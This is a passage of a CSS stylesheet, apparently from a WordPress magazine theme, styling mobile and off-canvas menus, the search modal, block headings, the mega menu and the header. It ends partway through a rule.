.mobile-menu ul > li > ul li {
  padding-left: 15px;
}

.mobile-menu ul li a {
  padding: 8px 0;
  font-size: .93em;
  font-size: max(13px, .93em);
  font-weight: 500;
}

.mobile-menu .nav-icons,
.mobile-menu .mega-menu {
  display: none;
}

.mobile-menu .item-active > ul {
  opacity: 1;
  max-height: 3000px;
  transition: opacity .4s ease-in, max-height 1s ease-in;
}

.mobile-menu > .item-active {
  padding-bottom: 10px;
}

.mobile-menu .chevron {
  display: flex;
  align-items: center;
  margin-left: auto;
  padding: 0 25px;
  margin-right: -15px;
  border: 0;
  color: var(--c-contrast-400);
  text-align: center;
  font-size: 12px;
  -webkit-text-stroke: 1.2px var(--c-contrast-0);
  line-height: 1.8;
  cursor: pointer;
}

.mobile-menu .item-active > .chevron {
  transform: rotate(180deg);
}

.mobile-menu li:hover > a {
  opacity: .8;
}

/**
 * Off-canvas side menu
 */
.off-canvas {
  position: fixed;
  top: 0;
  left: 0;
  display: flex;
  flex-direction: column;
  height: 100%;
  width: 80vw;
  min-width: 320px;
  max-width: 370px;
  box-sizing: border-box;
  background: var(--c-contrast-0);
  z-index: 10000;
  transform: translate3d(-100%, 0, 0);
  transition: 0.4s ease-in-out;
  transition-property: transform, visibility;
  visibility: hidden;
  content-visibility: auto;
}

@media (max-width: 350px) {
  .off-canvas {
    min-width: 300px;
  }
}

.off-canvas-head {
  padding: 0 25px;
  padding-top: 38px;
  margin-bottom: 20px;
}

.off-canvas-content {
  display: flex;
  flex-direction: column;
  padding: 25px;
  overflow-y: auto;
  overflow-x: hidden;
  flex: 1 1 auto;
}

@media (min-width: 941px) {
  .off-canvas-content {
    --c-sb: var(--c-contrast-200);
    --c-sb-track: transparent;
    --sb-size: 4px;
    --sb-width: thin;
    scrollbar-width: var(--sb-width);
    scrollbar-color: var(--c-sb) var(--c-sb-track);
  }
  .off-canvas-content::-webkit-scrollbar-track {
    background-color: var(--c-sb-track);
  }
  .off-canvas-content::-webkit-scrollbar-thumb {
    background-color: var(--c-sb);
    border-radius: 3px;
  }
  .has-scrollbar .off-canvas-content::-webkit-scrollbar {
    width: var(--sb-size);
  }
}

.off-canvas .mobile-menu {
  margin-bottom: 45px;
}

.off-canvas .logo-image {
  display: inline-block;
  max-width: calc(100% - 34px);
}

.off-canvas .ts-logo {
  display: flex;
  justify-content: center;
  align-items: center;
}

.off-canvas .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 9px;
  background: #161616;
  color: #fff;
  line-height: 26px;
  font-size: 14px;
}

.off-canvas .mobile-menu {
  margin-top: -10px;
  transition: opacity 0.5s ease-in;
  opacity: 0.2;
}

.off-canvas .spc-social {
  --c-spc-social: var(--c-contrast);
  --spc-social-fs: 17px;
  padding-top: 10px;
  margin-top: auto;
  justify-content: center;
}

.off-canvas.s-dark .close,
.s-dark .off-canvas .close {
  background: var(--c-contrast-200);
}

.admin-bar .off-canvas {
  top: var(--admin-bar-h);
  height: calc(100% - var(--admin-bar-h));
}

@media (max-width: 940px) {
  .off-canvas.hide-widgets-sm .off-canvas-widgets {
    display: none;
  }
}

@media (min-width: 941px) {
  .off-canvas.hide-menu-lg .mobile-menu {
    display: none;
  }
}

.off-canvas-backdrop {
  content: "";
  position: fixed;
  opacity: 0;
  z-index: 9999;
  pointer-events: none;
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.3);
  transition: opacity 0.3s ease-in-out;
}

.off-canvas-active {
  overflow: hidden;
}

.off-canvas-active .off-canvas {
  transform: translate3d(0, 0, 0);
  visibility: visible;
  box-shadow: 2px 0px 15px 0 rgba(0, 0, 0, 0.1);
}

.off-canvas-active .mobile-menu {
  opacity: 1;
}

.off-canvas-active .off-canvas-backdrop {
  opacity: 1;
  width: 100%;
  height: 100%;
  pointer-events: auto;
}

.off-canvas-widgets {
  margin-bottom: 45px;
}

.off-canvas-widgets .widget {
  margin-bottom: 45px;
}

.off-canvas-widgets .widget:last-child {
  margin-bottom: 0;
}

/**
 * Search Modal
 */
.search-modal.s-dark,
.s-dark .search-modal {
  --bg-opacity: .95;
}

.search-modal.mfp-bg {
  background: var(--c-contrast-0);
  opacity: 0;
  transition: 0.35s ease-in-out;
  will-change: opacity;
  position: fixed;
  z-index: 10001;
  pointer-events: none;
}

.search-modal.mfp-bg.mfp-ready {
  opacity: var(--bg-opacity, 0.98);
}

.search-modal.mfp-bg.mfp-removing {
  opacity: 0;
}

.search-modal .search-modal-wrap {
  display: block;
}

.search-modal.mfp-ready.mfp-wrap {
  opacity: 1;
  transform: none;
}

.search-modal.mfp-wrap, .search-modal.mfp-removing.mfp-wrap {
  opacity: 0;
  will-change: opacity;
  transition: 0.4s ease-in-out;
  transform: scale(0.95);
}

.search-modal.mfp-removing.mfp-wrap {
  transition-duration: 0.2s;
}

.search-modal .mfp-close {
  position: absolute;
  z-index: 1046;
  top: 20px;
  right: 20px;
  padding: 0;
  background: transparent;
  color: var(--c-contrast);
  font-size: 60px;
  font-family: Arial, Baskerville, monospace;
  line-height: 44px;
  opacity: 0.65;
  -webkit-text-stroke: 2px var(--c-contrast-0);
}

.search-modal .mfp-close:active {
  top: 20px;
}

.admin-bar .search-modal .mfp-close {
  top: 50px;
}

.search-modal .search-form {
  flex-wrap: wrap;
  position: relative;
}

.search-modal .search-field {
  padding: 0;
  padding-bottom: 12px;
  margin-bottom: 22px;
  border: 0;
  border-bottom: 1px solid var(--c-separator2);
  height: auto;
  font-size: 60px;
  font-weight: bold;
  line-height: 1;
  color: var(--c-contrast-850);
  background: transparent;
}

@media (max-width: 767px) {
  .search-modal .search-field {
    font-size: 42px;
  }
}

.search-modal .message {
  font-size: 18px;
  color: var(--c-contrast-400);
}

.search-modal-box {
  padding: 0 50px;
  margin: 0 auto;
  max-width: 790px;
}

@media (max-width: 767px) {
  .search-modal-box {
    max-width: 100%;
  }
}

.search-modal .live-search-results {
  top: 84px;
  left: 0;
  right: auto;
  width: 100%;
  margin-bottom: 15px;
  border: 1px solid var(--c-separator);
  border-top: 0;
  box-shadow: none;
}

.search-modal-wrap {
  display: none;
}

.base-text {
  font-family: var(--text-font);
  font-size: var(--text-size);
  line-height: var(--text-lh);
  text-rendering: optimizeLegibility;
}

/* Block Headings */
.block-head {
  --line-weight: 1px;
  --c-border: var(--c-separator2);
  --space-below: 26px;
  --c-block: var(--c-main);
  display: flex;
  flex-wrap: nowrap;
  font-family: var(--ui-font);
  align-items: center;
  justify-content: space-between;
  margin-bottom: var(--space-below);
}

.block-head .heading {
  font-size: 17px;
  font-weight: 700;
  line-height: 1.2;
  text-transform: uppercase;
  color: var(--c-block);
  flex-shrink: 0;
  max-width: 100%;
}

.block-head .heading .color {
  color: var(--c-contrast-900);
}

.block-head .heading a {
  color: inherit;
}

.block-head .heading .arrow {
  margin-left: 5px;
  transform: scale(1.4) translatey(-5%);
}

.block-head .view-link {
  order: 5;
  display: flex;
  align-items: center;
  margin-left: 15px;
  font-size: 13px;
  font-weight: 500;
  text-transform: none;
  color: var(--c-contrast-400);
}

.block-head .view-link:hover {
  color: var(--c-links);
}

.block-head .view-link .arrow {
  margin-left: 7px;
  font-size: 15px;
}

.block-head .view-link-b {
  padding: .385em 1.0769em;
  border: 1px solid var(--c-separator);
  border-radius: 20px;
  margin-bottom: -0.03em;
  line-height: 1;
}

.block-head .filters + .view-link {
  padding-left: 15px;
  border-left: 1px solid var(--c-contrast-150);
}

.block-head .filters {
  display: flex;
  margin-left: 25px;
  font-size: 13px;
  overflow-x: auto;
  flex-wrap: nowrap;
  font-size: 13px;
  scrollbar-width: none;
}

.block-head .filters::-webkit-scrollbar {
  display: none;
}

.block-head .filters li {
  display: inline-block;
  margin-left: 15px;
  flex-shrink: 0;
}

.block-head .filters a {
  color: var(--c-contrast-400);
}

.block-head .filters .active {
  color: var(--c-block);
}

.block-head.is-center {
  justify-content: center;
}

.block-head-ac {
  --c-block: var(--c-contrast-900);
}

.block-head-ac .heading .color {
  color: var(--c-heading-multi, var(--c-main));
}

.block-head-a {
  --space-below: 28px;
  --c-border: var(--c-separator);
  --line-weight: 2px;
  padding: 10px 14px;
  background: var(--c-contrast-10);
  border: 1px solid var(--c-border);
  border-bottom-width: var(--line-weight);
  border-left: 0;
  border-right: 0;
  color: var(--c-headings);
  text-transform: uppercase;
}

.block-head-a .heading {
  color: var(--c-block);
  font-size: 14px;
  font-weight: 700;
  letter-spacing: .02em;
}

.block-head-a .filters li {
  position: relative;
  font-size: 12px;
  margin-left: 14px;
}

.block-head-a .filters li:before {
  content: "";
  border-left: 1px solid rgba(var(--c-rgba), 0.11);
  margin-right: 15px;
}

.block-head-a .filters li:first-child:before {
  display: none;
}

.block-head-a .filters a {
  color: var(--c-contrast-450);
}

.block-head-a2 {
  --c-border: var(--c-contrast-150);
  --space-below: 28px;
  --line-weight: 1px;
  background: rgba(var(--c-rgba), 0.025);
  padding: 9px 14px;
}

.block-head-a2 .heading {
  letter-spacing: 0;
  font-weight: 600;
}

.block-head-a2 .filters li:before {
  display: none;
}

.block-head-b {
  --space-below: 28px;
}

.block-head-c {
  --c-line: var(--c-main);
  --line-width: 40px;
  --line-weight: 2px;
  --border-weight: 1px;
  border-bottom: var(--border-weight) solid var(--c-border);
  padding-bottom: 13px;
  position: relative;
}

.block-head-c:after {
  content: "";
  position: absolute;
  bottom: calc(-1 * var(--border-weight));
  left: 0;
  width: var(--line-width);
  height: var(--line-weight);
  background-color: var(--c-line);
}

.block-head-c.is-center:after {
  left: 50%;
  transform: translateX(-50%);
}

.block-head-c .heading a {
  color: inherit;
}

.block-head-c2 {
  border-bottom: 0;
  --line-weight: 1px;
  --space-below: 30px;
}

.block-head-d {
  --c-border: var(--c-block);
  --line-weight: 2px;
  --space-below: 28px;
  --box-roundness: 2px;
  border-bottom: var(--line-weight) solid var(--c-border);
}

.block-head-d .heading {
  display: inline-block;
  margin-bottom: 1px;
  padding: 9px 14px;
  border-radius: var(--box-roundness);
  color: #fff;
  background: var(--c-block);
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.025em;
}

.block-head-d .filters {
  align-self: flex-end;
  margin-bottom: 8px;
}

.block-head-d .filters .active {
  color: var(--c-contrast-900);
}

.block-head-e {
  --c-line: var(--c-separator2);
  --line-weight: 1px;
  --inner-pad: 20px;
}

.block-head-e:after, .block-head-e:before {
  content: "";
  margin-top: 1px;
  height: var(--line-weight);
  background-color: var(--c-line);
  flex: 1 1 auto;
  margin-left: var(--inner-pad);
}

.block-head-e:before {
  margin-left: 0;
  margin-right: var(--inner-pad);
}

.block-head-e.is-left:before {
  display: none;
}

.block-head-e .filters {
  order: 5;
  margin-left: 5px;
}

.block-head-e2 {
  --line-weight: 2px;
  --c-block: var(--c-contrast-900);
}

.block-head-e2 .heading {
  font-size: 20px;
  text-transform: none;
}

.block-head-e3 {
  --inner-pad: 24px;
}

.block-head-e3:after, .block-head-e3:before {
  height: 2px;
  box-sizing: content-box;
  border-bottom: var(--line-weight) solid;
  border-top: var(--line-weight) solid;
  background: transparent;
  border-color: var(--c-line);
}

.block-head-e3 .heading {
  font-size: 20px;
  text-transform: none;
}

.block-head-f {
  --c-line: var(--c-block);
  --line-weight: 3px;
  border-bottom: 1px solid var(--c-border);
  border-top: var(--line-weight) solid var(--c-line);
  padding: 11px 0;
}

.block-head-f .heading {
  text-transform: none;
  font-size: 19px;
  color: var(--c-block);
}

.block-head-g {
  padding: 10px 14px;
  background: #080808;
}

.block-head-g .heading {
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  letter-spacing: .02em;
}

.block-head-h {
  --border-weight: 1px;
  border-bottom: var(--border-weight) solid var(--c-border);
  padding-bottom: 14px;
}

.block-head-h .heading {
  font-size: 18px;
  font-weight: 800;
}

.block-head-h .view-link {
  text-transform: uppercase;
  color: var(--c-contrast-700);
}

.block-head-i {
  --line-weight: 4px;
}

.block-head-i .heading {
  font-weight: 600;
  letter-spacing: 0.03em;
  line-height: 1.5;
  padding-left: calc(var(--line-weight) + 13px);
  position: relative;
}

.block-head-i .heading:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: var(--line-weight);
  height: 100%;
  background: var(--c-main);
}

.has-media-shadows .media, .has-media-shadows.featured {
  box-shadow: 0 2px 6px -1px rgba(7, 10, 25, 0.2), 0 6px 12px -6px rgba(7, 10, 25, 0.2);
}

/* feedburner form */
.feedburner .heading {
  margin-bottom: 14px;
}

.feedburner label {
  display: none;
}

.feedburner input {
  padding: 8px 12px;
  outline: 0;
}

.feedburner-email {
  min-width: 200px;
}

.feedburner-subscribe {
  margin-left: 4px;
}

.social-icons li {
  float: left;
  margin-right: 5px;
  height: 20px;
}

.social-icons li:last-child {
  margin-right: 0;
}

.social-icons .icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 12px;
  color: #fff;
  transition: all .4s ease;
}

.social-icons .icon:hover {
  text-decoration: none;
  border-radius: 50%;
}

.main-stars {
  position: relative;
  font-size: 13px;
  line-height: 1;
  height: 1em;
  color: var(--c-main);
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  margin-top: -2px;
}

.main-stars span {
  color: inherit;
  position: absolute;
  top: 0;
  left: 0;
  padding-top: 2em;
  overflow: hidden;
}

.main-stars:before,
.main-stars span:before {
  content: "\f005\f005\f005\f005\f005";
  color: inherit;
  letter-spacing: 2px;
  margin-right: -2px;
  display: block;
  font-family: ts-icons;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
}

.main-stars:before {
  content: "\f006\f006\f006\f006\f006";
}

.main-stars span:before {
  top: 0;
  left: 0;
  position: absolute;
  color: inherit;
}

.cat-labels {
  line-height: 0;
}

.cat-labels-overlay {
  position: absolute;
  bottom: 0;
  z-index: 1;
  display: block;
  max-width: 90%;
  max-width: calc(100% - 14px);
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.cat-labels a,
.cat-labels .category {
  display: inline-flex;
  background: var(--c-main);
  margin-right: var(--cat-label-mr, 5px);
  padding: 0 8px;
  color: #fff;
  border-radius: 1px;
  font-family: var(--ui-font);
  font-size: 11px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  line-height: 22px;
}

.cat-labels a:hover,
.cat-labels .category:hover {
  background: var(--hover-bg, var(--c-main));
  color: #fff;
  filter: contrast(1.2);
}

.cat-labels a:last-child,
.cat-labels .category:last-child {
  margin-right: 0;
}

.ar-bunyad-main-full {
  padding-bottom: 47.8333333%;
}

.ar-bunyad-main {
  padding-bottom: 65.3553299%;
}

.ar-bunyad-grid {
  padding-bottom: 56.2334218%;
}

.ar-bunyad-list {
  padding-bottom: 66.6666667%;
}

.ar-bunyad-overlay {
  padding-bottom: 75.066313%;
}

.ar-bunyad-thumb {
  padding-bottom: 69.0909091%;
}

.ar-bunyad-classic-slider {
  padding-bottom: 47.826087%;
}

.ar-bunyad-classic-slider-sm {
  padding-bottom: 81.8181818%;
}

.ar-bunyad-classic-slider-md {
  padding-bottom: 52.685422%;
}

/**
 * 4. =Header & Navigation
 * ----------------------------------------------------------------------------
 */
.navigation {
  --nav-height: var(--head-h, 43px);
  font-family: var(--ui-font);
  color: var(--c-nav);
  height: 100%;
  align-self: center;
}

.s-dark .navigation {
  --c-nav-blip: initial;
}

.navigation ul {
  display: flex;
  list-style: none;
  line-height: 1.6;
}

.navigation .menu,
.navigation .menu li {
  height: 100%;
}

.navigation .menu > li > a,
.navigation .sub-menu > li > a {
  display: flex;
  align-items: center;
}

.navigation .menu > li > a {
  color: inherit;
}

@media (max-width: 940px) {
  .navigation .menu {
    display: none;
  }
}

.navigation .menu > li > a {
  height: 100%;
  text-decoration: none;
  text-transform: var(--nav-text-case);
  padding: 0 var(--nav-items-space, 17px);
  font-size: var(--nav-text, 15px);
  font-weight: var(--nav-text-weight, 600);
  letter-spacing: var(--nav-ls, inherit);
}

@media (min-width: 941px) and (max-width: 1200px) {
  .navigation .menu > li > a {
    padding: 0 5px;
    padding: 0 max(5px, calc(var(--nav-items-space) * .6));
    font-size: calc(10px + (var(--nav-text) - 10px) * .7);
  }
}

.navigation .menu li > a:after {
  display: inline-block;
  content: "\f107";
  font-family: ts-icons;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 1;
  color: var(--c-nav-blip, inherit);
  margin-left: 8px;
}

@media (min-width: 941px) and (max-width: 1200px) {
  .navigation .menu li > a:after {
    margin-left: 5px;
    font-size: 12px;
  }
}

.navigation .menu li > a:only-child:after,
.navigation .menu .only-icon > a:after {
  display: none;
}

.navigation .menu > li:first-child > a {
  border-left: 0;
  box-shadow: none;
}

.navigation .menu > li:hover,
.navigation .menu > .current-menu-item,
.navigation .has-parent-state .current-menu-parent,
.navigation .has-parent-state .current-menu-ancestor {
  background: var(--c-nav-hov-bg);
}

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .has-parent-state .current-menu-parent > a,
.navigation .has-parent-state .current-menu-ancestor > a {
  color: var(--c-nav-hov);
}

.navigation .menu > li:hover > a:after,
.navigation .menu > .current-menu-item > a:after,
.navigation .has-parent-state .current-menu-parent > a:after,
.navigation .has-parent-state .current-menu-ancestor > a:after {
  color: inherit;
}

.navigation .menu-item > a .fa,
.navigation .sub-menu a > .fa {
  margin-right: 7px;
}

.navigation .menu .fa.only-icon,
.navigation .only-icon .fa {
  margin-right: 0;
}

.navigation .menu ul,
.navigation .menu .sub-menu {
  position: absolute;
  overflow: visible;
  visibility: hidden;
  display: block;
  opacity: 0;
  padding: 5px 0px;
  background: var(--c-nav-drop-bg, var(--c-contrast-0));
  border: 1px solid var(--c-nav-drop-sep);
  box-shadow: rgba(0, 0, 0, 0.08) 0px 2px 3px -1px, rgba(0, 0, 0, 0.06) 0px 4px 11px -2px;
  transition: all .2s ease-in;
  z-index: 110;
  pointer-events: none;
}

.navigation .menu > li:not(.item-mega-menu) {
  position: relative;
}

.navigation .menu > li > ul {
  top: 100%;
}

.navigation .menu ul ul {
  left: 100%;
  top: 0;
  margin-top: -5px;
}

.navigation .menu li:first-child > ul {
  margin-top: -6px;
}

.navigation li:hover > ul,
.navigation li:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}

.navigation .sub-menu li > a:after {
  content: "\f105";
  font-size: 13px;
  margin-left: 25px;
  text-shadow: none;
  display: inline-flex;
  align-self: center;
}

.navigation .menu li li > a:after {
  display: block;
  float: right;
  line-height: inherit;
}

.navigation .menu > li li a {
  float: none;
  display: block;
  padding: 9px 22px;
  border-top: 1px solid var(--c-nav-drop-sep);
  font-size: var(--nav-drop-text, 14px);
  letter-spacing: var(--nav-drop-ls, inherit);
  font-weight: var(--nav-drop-fw, 400);
  color: var(--c-nav-drop, inherit);
  text-transform: none;
  text-decoration: none;
  pointer-events: none;
}

.navigation .menu > li:hover li a {
  pointer-events: auto;
}

.navigation .menu li {
  transition: .3s ease-in;
  transition-property: opacity, background;
}

.navigation .menu ul li {
  float: none;
  min-width: 235px;
  max-width: 350px;
  border-top: 0;
  padding: 0 0;
  position: relative;
}

.navigation .menu ul > li:first-child > a {
  border-top: 0px;
  box-shadow: none;
}

.navigation .menu li li:hover,
.navigation .menu li .current-menu-item {
  background: var(--c-nav-drop-hov-bg);
}

.navigation .menu li li:hover > a,
.navigation .menu li .current-menu-item > a {
  color: var(--c-nav-drop-hov);
}

.nav-hov-a {
  --c-nav-hov: var(--c-main);
  --c-nav-drop-hov: var(--c-nav-hov);
}

.nav-hov-b {
  --c-nav-drop-hov-bg: rgba(0, 0, 0, 0.03);
}

.nav-hov-b .menu > li > a {
  position: relative;
}

.nav-hov-b .menu > li > a:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 9997;
  border-bottom: 2px solid transparent;
}

.nav-hov-b .menu > li:hover > a:before,
.nav-hov-b .menu > .current-menu-item > a:before,
.nav-hov-b .has-parent-state .current-menu-parent > a:before,
.nav-hov-b .has-parent-state .current-menu-ancestor > a:before {
  border-color: var(--c-term, var(--c-main));
}

.s-dark .nav-hov-b {
  --c-nav-hov-bg: rgba(255, 255, 255, 0.08);
  --c-nav-drop-hov-bg: rgba(255, 255, 255, 0.05);
}

.s-dark .nav-hov-b .menu > li > ul {
  top: calc(100% - 1px);
}

.nav-hov-b .mega-menu-a .sub-cats li:hover a {
  opacity: .7;
}

/* login */
.navigation .mega-menu .sub-menu li,
.navigation .menu .mega-menu > li {
  min-width: 0;
}

/**
 * Mega Menu
 */
.mega-menu {
  top: 100%;
}

.mega-menu .sub-cats {
  padding: 25px 30px;
  padding-bottom: 35px;
  width: 19.5%;
  border-right: 1px solid var(--c-separator2);
}

.mega-menu .sub-cats li {
  min-width: initial;
  max-width: initial;
}

.mega-menu .sub-cats li:first-child {
  margin-top: 0;
}

.mega-menu .sub-cats li:first-child a {
  border-top: 0;
}

.mega-menu .sub-cats li:hover {
  background: none;
}

.mega-menu .sub-cats:not(._) a {
  padding-left: 0;
  font-size: max(14px, var(--nav-drop-text, 0));
}

.mega-menu .sub-cats li:last-child a {
  border-bottom: 1px solid var(--c-nav-drop-sep);
}

.smart-head-row-full .items-center .mega-menu {
  left: 50%;
  transform: translateX(-50%);
  margin-left: 0;
}

.smart-head-row-full .items-right .mega-menu {
  right: 0;
  left: auto;
}

.navigation .mega-menu {
  width: var(--main-width);
  left: 0;
  max-width: 100%;
}

@media (min-width: 1201px) {
  .navigation .mega-menu {
    max-width: calc(100vw - ((var(--wrap-padding) * 2)));
  }
}

@media (min-width: 941px) and (max-width: 1200px) {
  .navigation .mega-menu {
    max-width: 100vw;
    margin-left: calc(-1 * var(--head-row-pad));
  }
}

.navigation .menu .mega-menu {
  display: flex;
  flex: 0 1 auto;
  padding: 0;
}

.navigation li:hover > .mega-menu-a .lazyload {
  display: block;
}

.navigation li:not(:hover) > .mega-menu .wp-post-image {
  pointer-events: none;
}

.mega-menu-a .recent-posts {
  float: none;
  vertical-align: top;
  padding: 35px 30px 45px;
  width: 100%;
}

.s-dark .mega-menu-a .recent-posts {
  background: rgba(var(--c-rgba), 0.03);
}

.mega-menu-a .recent-posts .posts {
  display: none;
}

.mega-menu-a .recent-posts .posts.active {
  display: block;
  animation: 0.5s fade-in ease-out;
  animation-fill-mode: both;
}

.mega-menu-a .recent-posts .post {
  padding: 0 13px;
}

.mega-menu-a .recent-posts .post-title {
  font-weight: var(--title-fw-semi);
  font-size: 15px;
}

.mega-menu-a .sub-cats + .recent-posts {
  width: 80.5%;
}

.mega-menu-b .sub-cats {
  width: 25%;
  padding: 40px;
  padding-top: 35px;
}

.mega-menu-b .extend {
  flex-grow: 1;
  width: 25%;
  padding: 32px 40px;
  padding-bottom: 40px;
}

.mega-menu-b .sub-nav ul {
  top: 0;
  left: 100%;
}

.mega-menu-b .sub-nav ul li:not(._) {
  min-width: 220px;
}

.mega-menu-b .sub-nav ul li:last-child a {
  border-bottom: 0;
}

.mega-menu-b .heading {
  display: block;
  border-bottom: 1px solid rgba(var(--c-rgba), 0.1);
  padding: 9px 0;
  margin-bottom: 21px;
  text-transform: uppercase;
  font-weight: 600;
}

.navigation .mega-menu.links {
  padding: 35px 10px 40px 10px;
}

.navigation .mega-menu.links > li.current-menu-item {
  background: inherit;
}

.navigation .mega-menu.links > li {
  width: 25%;
  padding: 0 25px;
}

.navigation .mega-menu.links .sub-menu {
  --c-nav-drop-sep: rgba(var(--c-rgba), .05);
  box-shadow: none;
  border: 0;
}

.s-dark .navigation .mega-menu.links .sub-menu {
  --c-nav-drop-sep: rgba(var(--c-rgba), .08);
}

.navigation .mega-menu.links > li > a {
  border: 0;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  border-bottom: 1px solid var(--c-nav-drop-sep);
  padding: 9px 0;
}

.navigation .mega-menu.links > li > a:after {
  display: none;
}

.navigation .mega-menu.links > li ul {
  visibility: inherit;
  opacity: 1;
  position: static;
  margin-top: 0;
}

.navigation .mega-menu.links > li li a {
  padding-left: 10px;
}

.navigation .mega-menu.links > li li:last-child a {
  border-bottom: 1px solid var(--c-nav-drop-sep);
}

.navigation .mega-menu.links > li li a:before {
  display: inline-block;
  font-family: ts-icons;
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  line-height: 0.9;
  content: "\f105";
  margin-right: 10px;
}

.navigation .mega-menu.links > li:hover {
  background: transparent;
}

.navigation-small .menu > li > a {
  line-height: 1;
}

.smart-head-search {
  position: relative;
}

.smart-head-search .search-button {
  padding: 0;
  margin-left: -27px;
  width: 20px;
  background: transparent;
  color: var(--c-contrast-400);
  font-size: 14px;
}

@media (max-width: 940px) {
  .smart-head-search {
    display: none;
  }
}

.smart-head-search .search-form {
  display: flex;
  align-items: center;
}

.smart-head-search .query {
  width: 150px;
  height: 30px;
  padding: 0 10px;
  font-size: 13px;
  border: 0;
  background: rgba(var(--c-rgba), 0.03);
  box-shadow: none;
  transition: all .4s ease-in-out;
}

.smart-head-search .query:focus {
  width: 190px;
}

.social-icons {
  float: right;
}

@media (max-width: 940px) {
  .social-icons {
    clear: both;
    text-align: center;
    float: none;
  }
}

@media (max-width: 940px) {
  .social-icons li {
    float: none;
    display: inline-block;
  }
}

.live-search-results {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  right: 0;
  z-index: 1500;
  top: 100%;
  width: 350px;
  padding: 25px;
  background: var(--c-contrast-0);
  box-shadow: 0 2px 6px rgba(var(--c-rgba), 0.15);
  transition: opacity 0.3s ease-in;
}

.live-search-results .media {
  width: 80px;
}

.live-search-results .view-all {
  --c-a: var(--c-contrast-450);
  margin: -25px;
  margin-top: 25px;
  border-bottom: 0;
}

.live-search-results .view-all a {
  display: block;
  text-align: center;
  background: var(--c-contrast-50);
  border-top: 1px solid var(--c-separator);
  padding: 14px;
  text-transform: uppercase;
  font-size: 12px;
}

.live-search-results .no-results {
  float: none;
  font-size: 13px;
  display: block;
  text-align: center;
}

.smart-head-row.wrap .items-right .smart-head-search:last-child {
  position: initial;
}

.trending-ticker {
  --max-width: 450px;
}

@media (max-width: 1200px) {
  .trending-ticker {
    --max-width: 400px;
  }
}

@media (max-width: 940px) {
  .trending-ticker {
    --max-width: 40vw;
  }
}

.trending-ticker ul {
  float: left;
}

.trending-ticker li {
  display: none;
  color: var(--c-contrast-700);
}

.trending-ticker li:first-child {
  display: block;
}

.trending-ticker .post-link {
  max-width: 450px;
  max-width: min(var(--max-width), 100%);
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  line-height: 1.3;
  padding-right: 10px;
  margin-top: -2px;
  color: inherit;
}

.trending-ticker .post-link:hover {
  color: inherit;
  opacity: .8;
}

.trending-ticker .heading {
  float: left;
  color: var(--c-main);
  text-transform: uppercase;
  margin-right: 35px;
}

.ts-logo .logo-image-dark {
  display: none;
}

.s-dark .ts-logo .logo-image-dark {
  display: block;
}

.s-dark .ts-logo .logo-image-dark ~ .logo-image {
  display: none;
}

@media (max-width: 940px) {
  .smart-head {
    display: none;
  }
}

.smart-head-row {
  --icons-size: 16px;
  --c-icons: var(--c-links);
}

.smart-head-row.s-dark,
.s-dark .smart-head-row {
  --c-a-hover: var(--c-main);
}

.smart-head .logo-link {
  --c-a-hover: var(--c-headings);
  display: flex;
  flex-shrink: 0;
  align-items: center;
  font-size: 37px;
  font-weight: bold;
  text-align: center;
  letter-spacing: -1px;
}

@media (max-width: 540px) {
  .smart-head .logo-link {
    font-size: 28px;
    flex-shrink: 1;
  }
}

.smart-head .logo-link:not(:last-child) {
  --item-mr: 35px;
}

.smart-head .logo-link > h1,
.smart-head .logo-link > span {
  font: inherit;
  display: flex;
  align-items: center;
}

.smart-head .logo-is-image {
  font-size: 0;
}

.smart-head .logo-image {
  padding: 10px 0;
  max-height: var(--head-h);
  object-fit: contain;
}

.smart-head .search-icon {
  color: var(--c-search-icon, var(--c-icons));
  font-size: var(--search-icon-size, var(--icons-size));
  display: flex;
  align-items: center;
  padding-left: 5px;
  height: 100%;
}

.smart-head .search-icon:hover {
  color: var(--c-main);
}

.smart-head .ts-button-alt {
  --btn-f-size: 13px;
  padding: 10px 17px;
  line-height: 1;
  height: auto;
  letter-spacing: .11em;
  border-color: rgba(var(--c-rgba), 0.2);
}

.smart-head .ts-button-alt:not(:hover) {
  color: var(--c-contrast-900);
}

.smart-head .h-date {
  --item-mr: 30px;
  flex-shrink: 0;
  font-size: 13px;
}

.smart-head .cart-icon, .smart-head .cart-link {
  display: flex;
  align-items: center;
  height: 100%;
  max-height: 55px;
  --c-a: var(--c-icons);
  font-size: var(--cart-icon-size, var(--icons-size));
}

.smart-head .cart-link.has-count {
  padding-right: 15px;
}

.smart-head .cart-icon .text {
  display: none;
}

.smart-head .cart-count-wrap {
  position: relative;
}

.smart-head .cart-counter {
  display: none;
  position: absolute;
  min-width: 14px;
  padding: 2px 3px;
  margin-left: calc(100% - 2px);
  top: calc(50% - 4px);
  transform: translateY(-100%);
  border-radius: 2px;
  color: #fff;
  background: var(--c-main);
  text-align: center;
  line-height: 1;
  font-size: 11px;
  font-weight: 600;
}

.smart-head .cart-counter.active {
  display: block;
}

.smart-head .auth-link {
  --c-a: var(--c-icons);
  font-size: 13px;
}

.smart-head .auth-link .icon {
  font-size: var(--icons-size);
}

.smart-head .auth-link .icon + span {
  margin-left: 6px;
}

.smart-head .h-text {
  flex-shrink: 0;
  font-size: 13px;
  max-width: 100%;
}

.smart-head .h-text > ins {
  min-width: 728px;
  max-width: 100%;
}

.smart-head .is-icon {
  padding: 0 4px;
}

.smart-head .has-icon,
.smart-head .has-icon-only {
  display: inline-flex;
  align-items: center;
  height: 100%;
